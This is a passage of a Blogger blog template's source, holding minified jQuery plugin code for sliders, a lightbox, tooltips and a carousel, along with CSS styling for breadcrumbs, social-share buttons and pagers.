removed:function(){}};d.fn.flexslider=function(h){h=h||{};if("object"===typeof h)return this.each(function(){var a=d(this),c=a.find(h.selector?h.selector:".slides > li");1===c.length?(c.fadeIn(400),h.start&&h.start(a)):void 0===a.data("flexslider")&&new d.flexslider(this,h)});var m=d(this).data("flexslider");switch(h){case "play":m.play();break;case "pause":m.pause();break;case "next":m.flexAnimate(m.getTarget("next"),!0);break;case "prev":case "previous":m.flexAnimate(m.getTarget("prev"),!0);break;
default:"number"===typeof h&&m.flexAnimate(h,!0)}}})(jQuery);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
this.imagePreview=function(){xOffset=10;yOffset=30;$("a.preview").hover(function(e){this.t=this.title;this.title="";var t=this.t!=""?"<br/>"+this.t:"";$("body").append("<p id='preview'><img src='"+this.href+"' alt='Image preview' />"+t+"</p>");$("#preview").css("top",e.pageY-xOffset+"px").css("left",e.pageX+yOffset+"px").fadeIn("slow")},function(){this.title=this.t;$("#preview").remove()});$("a.preview").mousemove(function(e){$("#preview").css("top",e.pageY-xOffset+"px").css("left",e.pageX+yOffset+"px")})};$(document).ready(function(){imagePreview()});this.tooltip=function(){xOffset=10;yOffset=20;$("a.tooltip").hover(function(e){this.t=this.title;this.title="";$("body").append("<p id='tooltip'>"+this.t+"</p>");$("#tooltip").css("top",e.pageY-xOffset+"px").css("left",e.pageX+yOffset+"px").fadeIn("slow")},function(){this.title=this.t;$("#tooltip").remove()});$("a.tooltip").mousemove(function(e){$("#tooltip").css("top",e.pageY-xOffset+"px").css("left",e.pageX+yOffset+"px")})};$(document).ready(function(){tooltip()})
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
(function(e){function L(){var n=t.scrollLeft(),r=t.width();e([b,T]).css("left",n+r/2);if(a)e(y).css({left:n,top:t.scrollTop(),width:r,height:t.height()})}function A(n){if(n){e("object").add(h?"select":"embed").each(function(e,t){p[e]=[t,t.style.visibility];t.style.visibility="hidden"})}else{e.each(p,function(e,t){t[0].style.visibility=t[1]});p=[]}var r=n?"bind":"unbind";t[r]("scroll resize",L);e(document)[r]("keydown",O)}function O(t){var r=t.which,i=e.inArray;return i(r,n.closeKeys)>=0?j():i(r,n.nextKeys)>=0?_():i(r,n.previousKeys)>=0?M():null}function M(){return D(o)}function _(){return D(u)}function D(e){if(e>=0){i=e;s=r[i][0];o=(i||(n.loop?r.length:0))-1;u=(i+1)%r.length||(n.loop?0:-1);B();b.className="lbLoading";v=new Image;v.onload=P;v.src=s}return false}function P(){b.className="";e(w).css({backgroundImage:"url("+s+")",visibility:"hidden",display:""});e(E).width(v.width);e([E,S,x]).height(v.height);e(C).html(r[i][1]||"");e(k).html((r.length>1&&n.counterText||"").replace(/{x}/,i+1).replace(/{y}/,r.length));if(o>=0)m.src=r[o][0];if(u>=0)g.src=r[u][0];l=w.offsetWidth;c=w.offsetHeight;var t=Math.max(0,f-c/2);if(b.offsetHeight!=c){e(b).animate({height:c,top:t},n.resizeDuration,n.resizeEasing)}if(b.offsetWidth!=l){e(b).animate({width:l,marginLeft:-l/2},n.resizeDuration,n.resizeEasing)}e(b).queue(function(){e(T).css({width:l,top:t+c,marginLeft:-l/2,visibility:"hidden",display:""});e(w).css({display:"none",visibility:"",opacity:""}).fadeIn(n.imageFadeDuration,H)})}function H(){if(o>=0)e(S).show();if(u>=0)e(x).show();e(N).css("marginTop",-N.offsetHeight).animate({marginTop:0},n.captionAnimationDuration);T.style.visibility=""}function B(){v.onload=null;v.src=m.src=g.src=s;e([b,w,N]).stop(true);e([S,x,w,T]).hide()}function j(){if(i>=0){B();i=o=u=-1;e(b).hide();e(y).stop().fadeOut(n.overlayFadeDuration,A)}return false}var t=e(window),n,r,i=-1,s,o,u,a,f,l,c,h=!window.XMLHttpRequest,p=[],d=document.documentElement,v={},m=new Image,g=new Image,y,b,w,E,S,x,T,N,C,k;e(function(){e("body").append(e([y=e('<div id="lbOverlay" />').click(j)[0],b=e('<div id="lbCenter" />')[0],T=e('<div id="lbBottomContainer" />')[0]]).css("display","none"));w=e('<div id="lbImage" />').appendTo(b).append(E=e('<div style="position: relative;" />').append([S=e('<a id="lbPrevLink" href="#" />').click(M)[0],x=e('<a id="lbNextLink" href="#" />').click(_)[0]])[0])[0];N=e('<div id="lbBottom" />').appendTo(T).append([e('<a id="lbCloseLink" href="#" />').click(j)[0],C=e('<div id="lbCaption" />')[0],k=e('<div id="lbNumber" />')[0],e('<div style="clear: both;" />')[0]])[0]});e.slimbox=function(i,s,o){n=e.extend({loop:false,overlayOpacity:.8,overlayFadeDuration:400,resizeDuration:400,resizeEasing:"swing",initialWidth:250,initialHeight:250,imageFadeDuration:400,captionAnimationDuration:400,counterText:"Image {x} of {y}",closeKeys:[27,88,67],previousKeys:[37,80],nextKeys:[39,78]},o);if(typeof i=="string"){i=[[i,s]];s=0}f=t.scrollTop()+t.height()/2;l=n.initialWidth;c=n.initialHeight;e(b).css({top:Math.max(0,f-c/2),width:l,height:c,marginLeft:-l/2}).show();a=h||y.currentStyle&&y.currentStyle.position!="fixed";if(a)y.style.position="absolute";e(y).css("opacity",n.overlayOpacity).fadeIn(n.overlayFadeDuration);L();A(1);r=i;n.loop=n.loop&&r.length>1;return D(s)};e.fn.slimbox=function(t,n,r){n=n||function(e){return[e.href,e.title]};r=r||function(){return true};var i=this;return i.unbind("click").click(function(){var s=this,o=0,u,a=0,f;u=e.grep(i,function(e,t){return r.call(s,e,t)});for(f=u.length;a<f;++a){if(u[a]==s)o=a;u[a]=n(u[a],a)}return e.slimbox(u,o,t)})}})(jQuery)
if(!/android|iphone|ipod|series60|symbian|windows ce|blackberry/i.test(navigator.userAgent)){jQuery(function(e){e("a[rel^='lightbox']").slimbox({},null,function(e){return this==e||this.rel.length>8&&this.rel==e.rel})})}
if(!/android|iphone|ipod|series60|symbian|windows ce|blackberry/i.test(navigator.userAgent)){jQuery(function(e){e("a[href^='http://www.flickr.com/photos/'] > img:first-child[src]").parent().slimbox({},function(e){return[e.firstChild.src.replace(/_[mts]\.(\w+)$/,".$1"),(e.title||e.firstChild.alt)+'<br /><a href="'+e.href+'">Flickr page</a>']})})}
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
if(!/android|iphone|ipod|series60|symbian|windows ce|blackberry/i.test(navigator.userAgent)){jQuery(function(e){e("a[href]").filter(function(){return/\.(jpg|png|gif)$/i.test(this.href)}).slimbox({},null,function(e){return this==e||this.parentNode&&this.parentNode==e.parentNode})})}
//]]>
</script>
<style type='text/css'>
#lbOverlay {
z-index:9999;
position:fixed;
left:0;
top:0;
width:100%;
height:100%;
background-color:#000;
cursor:pointer;
}

#lbCenter,#lbBottomContainer {
z-index:9999;
position:absolute;
overflow:hidden;
background-color:#fff;
}

.lbLoading {
background:#fff url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHxqHLp4HQWQdidYQI4oYMGGbFavdaKzZgz4XkSTocaRDkM7xbClUJf6gT7WLKTR6w9DItaE6YvGmVlW281ydi4hbM5dKsgodOFIotNnlVNMKGzoxq_9GNifS4-w4Iy8mC3sMRgkLoXH_m/s1600/loading.gif) no-repeat center;
}

#lbImage {
position:absolute;
left:0;
border:10px solid #fff;
background-repeat:no-repeat;
}

#lbPrevLink {
display:block;
left:0;
position:absolute;
width:50%;
}

#lbPrevLink,#lbPrevLink:hover {
float:left;
outline:none;
background:transparent url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEielnwlNXU8l4bKbnslWH9warxDS_x2QwUY8fjI-gdF_WI_u3nQM9fwVoCrCqlRR2FlPmz6ROqK1KrclCdW-rMlQB9Zy16OM-fx-1CaBN9aJHZTnISZnaOtqD1pLutLO6mYqUN9j5GpWYLd/s1600/prevlabel.gif) no-repeat left;
}

#lbNextLink {
display:block;
right:0;
position:absolute;
width:50%;
}

#lbNextLink,#lbNextLink:hover {
float:right;
outline:none;
background:transparent url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEik8dV04gyNvZVYKJfD61z9LcOQXWKRTQ7GRfHIMvjUQ2klhfVZnDhOkBMZbBOUvA7wDHNP-UOfJ1tZQI4CDfj9rtcmjCYPywlGO3vAPCUaGjKJtLZ6fv3LJOXA7NrZP7pAR9DxTXIvFmFq/s1600/nextlabel.gif) no-repeat right;
}

#lbBottom {
font-family:Verdana, Arial, Geneva, Helvetica, sans-serif;
font-size:10px;
color:#666;
line-height:1.4em;
text-align:left;
border:10px solid #fff;
border-top-style:none;
}

#lbCloseLink {
display:block;
float:right;
width:66px;
height:22px;
background:transparent url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBhw4JNEY0t-G5fXRUwJ8Ul49Ep7pP_VAUXcsy6TUU88bbSwe0KIDbTeRhx38pluGJRPBwyYxQSLNgEndJG_-L5yvB5M7fHm24lc1hFDyQ4HI5DpcVDeDraJiAIpditCncWh1s98mrQTRm/s1600/closelabel.gif) no-repeat center;
margin:5px 0;
outline:none;
}

#lbCaption,#lbNumber {
margin-right:71px;
}

#lbCaption {
font-weight:bold;
}

#switch-left {
background:#2e2e2e;
font-size:17px;
font-weight:400;
font-family:oswald,sans-serif;
color:#fff;
text-transform:uppercase;
line-height:22px;
position:relative;
}

#switch-left .title-span {
background:#a8c520;
color:#fff;
display:inline-block;
margin-left:0px;
padding:6px 15px;
position:relative
}

#switch-left .head-corner {
border-color: rgba(0, 0, 0, 0);
border-style: solid;
bottom:0;
content: "";
position: absolute;
border-right-color: #a8c520;
border-width: 32px 12px 0;
}


#readmore {
background-color:#e74c3c;
display:block;
float:right
}

#readmore a {
display:block;
text-decoration:none;
color:#ffffff;
font-size:11px;
font-family:sans-serif;
font-weight:normal;
padding:4px 6px
}

#readmore a:hover {
background-color:#2e2e2e
}

.labelnyatas {
overflow:hidden;
padding-top:5px
}

.labelnyatas a {
display:inline-block;
padding:0 5px;
height:17px;
font-size:9px;
line-height:17px;
text-decoration:none;
background-color:#2e2e2e;
color:#ffffff
}

.labelnyatas a:hover {
background-color:#DF1010
}

.h2title,.relhead {
overflow:hidden;
margin-bottom:5px;
padding:2px 0
}

.relhead .title_stripe .title_stripe {
margin-top:5px
}

#tab_fix .h2title,#tab_fix h2 {
display:none
}

#tab_fix .popular-posts li {
padding:10px 0;
border-bottom:1px solid #E9E9E9;
overflow:hidden
}

/* Social Links Widget */

#authorsn {
float:right;
}

.authorsn {
position:relative;
}

.authorsn {
display: inline-block;
    position: relative;
    cursor: pointer;
    width: 24px;
    height: 24px;
    padding: 0px;
    text-decoration: none;
    text-align: center;
    font-size: 15px;
    font-family:FontAwesome;
    font-weight: normal;
    line-height: 1.7em;
}

/* facebook button class*/
.facebooksn{
    background: #4060A5;
}

.facebooksn:before{ /* use :before to add the relevant icons */
    font-family: "FontAwesome";
    color: #fff;
    content: "\f09a"; /* add facebook icon */
}

.facebooksn:hover{
    color: #4060A5;
    background: #222;
}

/* twitter button class*/
.twittersn{
    background: #00ABE3;
}

.twittersn:before{
      font-family: "FontAwesome";
      color: #fff;
      content: "\f099"; /* add twitter icon */
      
}

.twittersn:hover{
      color: #00ABE3;
      background: #222;
}

/* google plus button class*/
.googleplussn{
    background: #e64522;
}

.googleplussn:before{
      font-family: "FontAwesome";
      color: #fff;
      content: "\f0d5"; /* add googleplus icon */
}

.googleplussn:hover{
      color: #e64522;
      background: #222;
}

/* linkedin button class*/
.linkedinsn{
    background: #0094BC;
}

.linkedinsn:before{
      font-family: "FontAwesome";
      color: #fff;
      content: "\f0e1"; /* add linkedin icon */
}

.linkedinsn:hover{
      color: #0094BC;
      background: #222;
}


/* pinterest button class*/
.pinterestsn{
    background: #cb2027;
}

.pinterestsn:before{
      font-family: "FontAwesome";
      color: #fff;
      content: "\f0d2"; /* add pinterest icon */
}

.pinterestsn:hover{
      color: #cb2027;
      background: #222;
}


/* tumblr button class*/
.tumblrsn{
    background: #3a5876;
}

.tumblrsn:before{
      font-family: "FontAwesome";
      color: #fff;
      content: "\f173"; /* add tumblr icon */
}

.tumblrsn:hover{
      color: #3a5876;
      background: #222;
}


/* rss button class*/
.rsssn{
    background: #ff9900;
}

.rsssn:before{
      font-family: "FontAwesome";
      color: #fff;
      content: "\f09e"; /* add rss icon */
}

.rsssn:hover{
      color: #ff9900;
      background: #222;
}

</style>
<style type='text/css'>
.infox {
float:right;
padding:2px 5px;
background:#F0F0F0;
border:1px solid #DDD;
position:absolute;
top:5px;
right:5px;
font-size:80%
}

.breadcrumb {
overflow:hidden
}

#main-wrapper {
padding:0;
overflow:visible
}


.relatedposts h4 {
color:black;
padding:0;
margin:0 10px 0 0;
text-transform:uppercase;
font-size:150%;
float:left
}

.relatedposts h4 {
font-family:Oswald,sans-serif;
font-weight:normal;
color:#2e2e2e
}


.relatedposts ul .relatedposts li {
list-style:none;
padding:0;
margin:0;
overflow:hidden
}

.relatedposts span {
margin:0 8px 0 0;
float:left
}

.relatedposts strong {
max-height:29px;
overflow:hidden;
display:block;
font-family:arial,Helvetica,san-serif;
font-size:12px
}

.relatedposts img {
padding:4px;
border:1px solid lightGrey;
overflow:hidden;
display:block;
position:relative;
-moz-transition:opacity;
-moz-transition-timing-function:ease-in;
-moz-transition-duration:500ms;
-goog-ms-transition:opacity;
-goog-ms--transition-timing-function:ease-in;
-goog-ms--transition-duration:500ms;
-webkit-transition:opacity;
-webkit-transition-timing-function:ease-in;
-webkit-transition-duration:500ms
}

.relatedposts img:hover {
opacity:.7;
-moz-transition:opacity;
-moz-transition-timing-function:ease-out;
-moz-transition-duration:500ms;
-goog-ms-transition:opacity;
-goog-ms--transition-timing-function:ease-out;
-goog-ms--transition-duration:500ms;
-webkit-transition:opacity;
-webkit-transition-timing-function:ease-out;
-webkit-transition-duration:500ms
}

.relatedposts p {
margin:3px 0 0
}

.relatedposts li {
width:50%;
float:left;
height:85px;
list-style:none outside none;
margin:0;
overflow:hidden;
padding:0px 10px 0px 0px!important;
}

.post,#comments,.relatedposts ul {
padding:15px;
background:#ffffff;
border:1px solid #DDD;
overflow:hidden
}

.labelatas {
position:absolute;
right:5px;
bottom:5px
}

.labelatas a {
float:left;
display:block;
padding:2px 6px;
background-color:#EBEBEB;
margin-right:2px;
border:1px solid #DDD
}

.pager-isi {
background:#ffffff;
overflow:hidden;
border:1px solid #DDD;
color:#fff
}

.pager-isi a,.pager-isi .linkgrey {
width:50%;
display:block;
float:left;
padding:10px 0;
font-size:120%
}

.pager-isi a:hover,.pager-isi .linkgrey {
background-color:#e74c3c;
text-decoration:none
}

.pager-isi h6 {
color:#575757;
font-size:105%;
font-weight:bold
}

.pager-isi a:hover,.pager-isi .linkgrey h6 {
color:#FFF
}

.pager-isi a:hover h6 {
color:#fff;
font-size:105%;
font-weight:bold
}

a.blog-pager-newer-link {
background-position:2% center;
padding-left:3.5%;
text-align:left
}

a.blog-pager-older-link {
background-position:98% center;
padding-right:3.5%;
text-align:right
}

.pager-isi .linkgrey.left {
padding-left:3.5%;
text-align:left
}

.pager-isi .linkgrey.right {
padding-right:3.5%;
text-align:right
}

.post-body {
margin-bottom:35px;
font-size:12px
}
/*Social Sharing Widget
----------------------------------------------- */
.social_fix {
margin:10px 0 0!important;
padding:10px!important;
border:1px solid #DDD;
background:#fff;
}

.social_txt span {
float:left;
font-size:150%;
text-transform:uppercase;
font-family:Oswald,sans-serif;
font-weight:normal;
padding:5px!important;
background:#2e2e2e;
margin-right:5px!important;
color:#ffffff
}

ul.social_menu {
list-style:none;
display:inline-block;
margin:0 0 0 10px!important
}

ul.social_menu li {
display:inline;
float:left;
background-repeat:no-repeat
}

ul.social_menu li a {
display:block;
width:40px;
height:33px;
padding-right:10px!important;
position:relative;
text-decoration:none
}

ul.social_menu li a strong {
font-weight:400;
position:absolute;
left:20px;
top:-1px;
color:#fff;
z-index:9999;
text-shadow:1px 1px 0 rgba(0,0,0,0.75);
background-color:rgba(0,0,0,0.7);
-moz-border-radius:3px;
-moz-box-shadow:0 0 5px rgba(0,0,0,0.5);
-webkit-border-radius:3px;
-webkit-box-shadow:0 0 5px rgba(0,0,0,0.5);
border-radius:3px;
box-shadow:0 0 5px rgba(0,0,0,0.5);
padding:3px!important
}

ul.social_menu li.abfacebook {
background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSTUSvOdyjbq27rMi4WByudL3ncO39eNvujBtNlBMeYYLzaM5bI_OjzO69ry4_u2shyphenhypheng0si3BDSXWjh5CsnXw3i378n0d7XieIfA_Iv4nwvbQOud9it5AJANyr52O1fxOM1K3JTFvROK8/s320/facebook.png)
}

ul.social_menu li.abtwitter {
background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLhc-_tIHH7uStzYxnfW9NV4rooiJcUVC4vHxvS0zlNdJRyss0DRCKOMVVS3t_mS_JUjGz-FDRSEZXmy0M0yfQlOXgorY3oOe9G924HK-2NQS3PGta4kT1BBqI5PFGQVTgDGtFjRVD0-w/s320/twitter.png)
}

ul.social_menu li.abgoogleplus {
background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbFLLOQ9Z-Eya7mCq0hfUagwXnhxP-c53YzmDkYaN_w5h39bBFD5vb0pM3aeLwokL962VbJFbtL648gvo4YjvA_Eiv8ZzPDYcD7I0ylcsjXMkan2ofJg9_3xex49WH_HfXbpTaC57IJBU/s320/gplus2.png)
}

ul li.abpinterest {
background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJxYetuloS6yPJZRZ_adl6PdLZHjYRQsZHAlzAZNkMXHXDFWoL8BMLm9d0Mk6RTrt1LVKbHrmf6ZW-cKr4U6W1KHsZ0KWxorbOZNxGH8aU-rnz0P2UQZg_zz4dnn_EaizoMv8RC90wN4I/s320/pinterest.png)
}

ul.social_menu li.abstumbleupon {
background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvRkd6_WIFG-MRlDhD0x5HaX8h1Aog3vDG3YGGNwEJZbeI-y2VB0mtuT-abWSlfDl02AwlU4qXUU97P_15KLVddf0lLYiPhTNlOebylTbrebOwJcfyHwHX7mHGzTBbRraHV1xGS24fKY4/s320/stumbleupon.png)
}

ul.social_menu li.abdig {
background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjl_s0r8V2DIRvAMOM4Uys6LbUBaSBmw60AOttgS5hIxS_QFvfL1bb0zie6QAwLGUHGk_-HnegJApAnZ3Xlg-LtThzU3JVWrOjU9iVABWSakS7s63aWs150MqYj-RpziGh-m2aGsR9L7FI/s320/digg.png)
}

ul.social_menu li.ablinkedin {
background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcDf2HIlfqENZFWP2b7B1dKrpn8qzhLfPn7dmQSgFyVg0UcVVeJDvfpo8Umn0iGNzey6VEx7la3eC1ROGmh1ZgMIOeJMX7ciDDstriNJvXxri9og0lovaFZzsVthlmQgf3OHmzjxxDcvQ/s320/linkedin.png)
}

ul.social_menu li.abrdit {
background-image:url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDrg4zwNiD7o9fxCBUiM-UnMyoYG1AC4QxQwKiL2pwpzKcYjW94yENvAduM8hd_EjVqDG0nuoIekpBjwm71-A4uv3WMXhPh-eEdKBhvHc7fKQHiS4q-AFilohgZsXXexrLltug5HNjfCY/s1600/redit.png")
}

#social_menu_animation:hover li {
opacity:0.2
}

#social_menu_animation li {
-webkit-transition-property:opacity;
-webkit-transition-duration:500ms;
-moz-transition-property:opacity;
-moz-transition-duration:500ms
}

#social_menu_animation li a strong {
opacity:0;
-webkit-transition-property:opacity,top;
-webkit-transition-duration:300ms;
-moz-transition-property:opacity,top;
-moz-transition-duration:300ms
}

#social_menu_animation li:hover {
opacity:1
}

#social_menu_animation li:hover a strong {
opacity:1;
top:-15px
}
</style>
<style type='text/css'> 
/* Status Message
----------------------------------------------- */
.status-msg-body {
font-family:Droid Sans;
font-size:14px;
height:40px;
padding:12px 0 .3em;
text-align:center;
width:100%;
z-index:4
}

.status-msg-border {
background-color:transparent;
background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhouYWT8iI8vEVxeSc36FfK17U_ler5fYDwycPEquCMPRP9aylw-a9WG0yFXtmnG9cWfRAXCFYxzUahJq33xv7Z2_kpx6fuaZV6UUGAFrPIP6I1nsIQR0bD7K5GgYhG8ACpXNmj4JPi3bZQ/s1600/folder_search.png);
background-position:12px center;
background-repeat:no-repeat;
background-size:32px auto;
border:1px solid #aaa;
border-radius:5px 5px 5px 5px;
height:40px;
opacity:0.3;
width:100%
}

.status-msg-bg {
background-color:transparent;
opacity:0.6;
position:relative;
width:100%;
z-index:1
}
</style>
<style type='text/css'>

#content-wrapper {
padding:8px 22px 0 22px
}

.post-body {
margin-top:10px;
font-size:14px;
line-height:1.5em
}
</style>
<style type='text/css'>
/* Post Breadcrumb
----------------------------------------------- */
.breadcrumb {
background:#F7F7F7;
border:1px solid #ddd;
width:100%;
margin:10px;
font-size:10px;
text-transform:uppercase;
overflow:hidden;
position:relative;
bottom:10px;
margin-left:0
}

.breadcrumb a,.breadcrumb a:visited {
color:#222;
font-family:Arial,sans-serif
}

.breadcrumb .boardTitle {
display:none
}

.breadcrumb .crust {
display:block;
float:left;
position:relative
}

.breadcrumb .crust a.crumb {
background-color:#f1f1f1;
display:block;
height:24px;
line-height:24px;
margin-bottom:0;
outline:0 none;
padding:0 10px 0 18px;
text-decoration:none
}

.breadcrumb .crust:first-child a.crumb {
padding-left:10px
}

.breadcrumb .crust:last-child a.crumb {
background-color:#e7e7e7;
font-weight:bold
}

.breadcrumb .crust:last-child .arrow span {
border-left-color:#e7e7e7!important
}

.breadcrumb .crust .arrow {
-moz-border-bottom-colors:none;
-moz-border-left-colors:none;
-moz-border-right-colors:none;
-moz-border-top-colors:none;
border-color:transparent black transparent #BBBBBB;
border-image:none;
border-style:solid none solid solid;
border-width:12px 1px 12px 12px;
display:block;
height:0;
position:absolute;
right:-12px;
top:0;
width:0;
z-index:5
}

.breadcrumb .crust .arrow span {
-moz-border-bottom-colors:none;
-moz-border-left-colors:none;
-moz-border-right-colors:none;
-moz-border-top-colors:none;
border-color:transparent black transparent #f1f1f1;
border-image:none;
border-style:solid none solid solid;
border-width:12px 1px 12px 12px;
display:block;
height:0;
left:-13px;
overflow:hidden;
position:absolute;
text-indent:9999px;
top:-12px;
#ffffff-space:nowrap;
width:0;
z-index:6
}

.breadcrumb .crust:hover a.crumb {
background-color:#e7e7e7;
color:#222
}

.breadcrumb .crust:hover .arrow span {
border-left-color:#e7e7e7
}

a.loadpost {
margin-top:5px;
width:100%;
display:block;
padding:8px;
background-color:#303030;
color:#ffffff;
text-transform:capitalize;
text-decoration:none;
font-family:oswald,Helvetica,san-serif;
font-weight:400;
font-size:14px
}

a.loadpost:hover {
background-color:#e74c3c
}



#news-wrapper {
width:100%;
float:left;
margin:14px 0px 20px 0px!important;
float:left;
overflow:hidden
}




</style>
<script type='text/javascript'>
//<![CDATA[
$(window).load(function(){
relatedPostsWidget({
containerSelector: "#relatedpostsjp",
});
});
//]]>
</script>
<script type='text/javascript'>
      //<![CDATA[
/*
 *	jQuery carouFredSel 6.1.0
 *	Demo's and documentation:
 *	caroufredsel.frebsite.nl
 *
 *	Copyright (c) 2012 Fred Heusschen
 *	www.frebsite.nl
 *
 *	Dual licensed under the MIT and GPL licenses.
 *	http://en.wikipedia.org/wiki/MIT_License
 *	http://en.wikipedia.org/wiki/GNU_General_Public_License
 */

(function($){function sc_setScroll(e,t){return{anims:[],duration:e,orgDuration:e,easing:t,startTime:getTime()}}function sc_startScroll(e){if(is_object(e.pre)){sc_startScroll(e.pre)}for(var t=0,n=e.anims.length;t<n;t++){var r=e.anims[t];if(!r){continue}if(r[3]){r[0].stop()}r[0].animate(r[1],{complete:r[2],duration:e.duration,easing:e.easing})}if(is_object(e.post)){sc_startScroll(e.post)}}function sc_stopScroll(e,t){if(!is_boolean(t)){t=true}if(is_object(e.pre)){sc_stopScroll(e.pre,t)}for(var n=0,r=e.anims.length;n<r;n++){var i=e.anims[n];i[0].stop(true);if(t){i[0].css(i[1]);if(is_function(i[2])){i[2]()}}}if(is_object(e.post)){sc_stopScroll(e.post,t)}}function sc_afterScroll(e,t,n){if(t){t.remove()}switch(n.fx){case"fade":case"crossfade":case"cover-fade":case"uncover-fade":e.css("filter","");break}}function sc_fireCallbacks(e,t,n,r,i){if(t[n]){t[n].call(e,r)}if(i[n].length){for(var s=0,o=i[n].length;s<o;s++){i[n][s].call(e,r)}}return[]}function sc_fireQueue(e,t,n){if(t.length){e.trigger(cf_e(t[0][0],n),t[0][1]);t.shift()}return t}function sc_hideHiddenItems(e){e.each(function(){var e=$(this);e.data("_cfs_isHidden",e.is(":hidden")).hide()})}function sc_showHiddenItems(e){if(e){e.each(function(){var e=$(this);if(!e.data("_cfs_isHidden")){e.show()}})}}function sc_clearTimers(e){if(e.auto){clearTimeout(e.auto)}if(e.progress){clearInterval(e.progress)}return e}function sc_mapCallbackArguments(e,t,n,r,i,s,o){return{width:o.width,height:o.height,items:{old:e,skipped:t,visible:n,"new":n},scroll:{items:r,direction:i,duration:s}}}function sc_getDuration(e,t,n,r){var i=e.duration;if(e.fx=="none"){return 0}if(i=="auto"){i=t.scroll.duration/t.scroll.items*n}else if(i<10){i=r/i}if(i<1){return 0}if(e.fx=="fade"){i=i/2}return Math.round(i)}function nv_showNavi(e,t,n){var r=is_number(e.items.minimum)?e.items.minimum:e.items.visible+1;if(t=="show"||t=="hide"){var i=t}else if(r>t){debug(n,"Not enough items ("+t+" total, "+r+" needed): Hiding navigation.");var i="hide"}else{var i="show"}var s=i=="show"?"removeClass":"addClass",o=cf_c("hidden",n);if(e.auto.button){e.auto.button[i]()[s](o)}if(e.prev.button){e.prev.button[i]()[s](o)}if(e.next.button){e.next.button[i]()[s](o)}if(e.pagination.container){e.pagination.container[i]()[s](o)}}function nv_enableNavi(e,t,n){if(e.circular||e.infinite)return;var r=t=="removeClass"||t=="addClass"?t:false,i=cf_c("disabled",n);if(e.auto.button&&r){e.auto.button[r](i)}if(e.prev.button){var s=r||t==0?"addClass":"removeClass";e.prev.button[s](i)}if(e.next.button){var s=r||t==e.items.visible?"addClass":"removeClass";e.next.button[s](i)}}function go_getObject(e,t){if(is_function(t)){t=t.call(e)}else if(is_undefined(t)){t={}}return t}function go_getItemsObject(e,t){t=go_getObject(e,t);if(is_number(t)){t={visible:t}}else if(t=="variable"){t={visible:t,width:t,height:t}}else if(!is_object(t)){t={}}return t}function go_getScrollObject(e,t){t=go_getObject(e,t);if(is_number(t)){if(t<=50){t={items:t}}else{t={duration:t}}}else if(is_string(t)){t={easing:t}}else if(!is_object(t)){t={}}return t}function go_getNaviObject(e,t){t=go_getObject(e,t);if(is_string(t)){var n=cf_getKeyCode(t);if(n==-1){t=$(t)}else{t=n}}return t}function go_getAutoObject(e,t){t=go_getNaviObject(e,t);if(is_jquery(t)){t={button:t}}else if(is_boolean(t)){t={play:t}}else if(is_number(t)){t={timeoutDuration:t}}if(t.progress){if(is_string(t.progress)||is_jquery(t.progress)){t.progress={bar:t.progress}}}return t}function go_complementAutoObject(e,t){if(is_function(t.button)){t.button=t.button.call(e)}if(is_string(t.button)){t.button=$(t.button)}if(!is_boolean(t.play)){t.play=true}if(!is_number(t.delay)){t.delay=0}if(is_undefined(t.pauseOnEvent)){t.pauseOnEvent=true}if(!is_boolean(t.pauseOnResize)){t.pauseOnResize=true}if(!is_number(t.timeoutDuration)){t.timeoutDuration=t.duration<10?2500:t.duration*5}if(t.progress){if(is_function(t.progress.bar)){t.progress.bar=t.progress.bar.call(e)}if(is_string(t.progress.bar)){t.progress.bar=$(t.progress.bar)}if(t.progress.bar){if(!is_function(t.progress.updater)){t.progress.updater=$.fn.carouFredSel.progressbarUpdater}if(!is_number(t.progress.interval)){t.progress.interval=50}}else{t.progress=false}}return t}function go_getPrevNextObject(e,t){t=go_getNaviObject(e,t);if(is_jquery(t)){t={button:t}}else if(is_number(t)){t={key:t}}return t}function go_complementPrevNextObject(e,t){if(is_function(t.button)){t.button=t.button.call(e)}if(is_string(t.button)){t.button=$(t.button)}if(is_string(t.key)){t.key=cf_getKeyCode(t.key)}return t}function go_getPaginationObject(e,t){t=go_getNaviObject(e,t);if(is_jquery(t)){t={container:t}}else if(is_boolean(t)){t={keys:t}}return t}function go_complementPaginationObject(e,t){if(is_function(t.container)){t.container=t.container.call(e)}if(is_string(t.container)){t.container=$(t.container)}if(!is_number(t.items)){t.items=false}if(!is_boolean(t.keys)){t.keys=false}if(!is_function(t.anchorBuilder)&&!is_false(t.anchorBuilder)){t.anchorBuilder=$.fn.carouFredSel.pageAnchorBuilder}if(!is_number(t.deviation)){t.deviation=0}return t}function go_getSwipeObject(e,t){if(is_function(t)){t=t.call(e)}if(is_undefined(t)){t={onTouch:false}}if(is_true(t)){t={onTouch:t}}else if(is_number(t)){t={items:t}}return t}function go_complementSwipeObject(e,t){if(!is_boolean(t.onTouch)){t.onTouch=true}if(!is_boolean(t.onMouse)){t.onMouse=false}if(!is_object(t.options)){t.options={}}if(!is_boolean(t.options.triggerOnTouchEnd)){t.options.triggerOnTouchEnd=false}return t}function go_getMousewheelObject(e,t){if(is_function(t)){t=t.call(e)}if(is_true(t)){t={}}else if(is_number(t)){t={items:t}}else if(is_undefined(t)){t=false}return t}function go_complementMousewheelObject(e,t){return t}function 